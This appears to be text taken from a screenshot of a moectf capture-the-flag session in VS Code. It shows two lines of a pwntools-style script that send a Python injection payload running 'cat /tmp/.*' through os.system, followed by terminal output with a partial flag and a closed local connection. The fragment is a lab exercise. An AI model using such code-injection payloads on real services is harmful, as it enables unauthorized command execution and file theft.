 82 command = '__import__("os").system("cat /tmp/.*")'
83 conn.sendline(command.encode())
84
问题 1 输出 调试控制台 终端 端口 Code
cat: read error: Is a directory
moectf{
256
😳 Are you robot? Please enter 'HTH4JU'+'PWFY72'=? to continue: [*] Closed connection to 127.0.0
.1 port 53563